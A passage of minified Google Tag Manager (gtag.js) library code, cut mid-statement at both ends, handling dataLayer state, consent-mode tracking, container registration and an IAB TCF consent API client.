1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
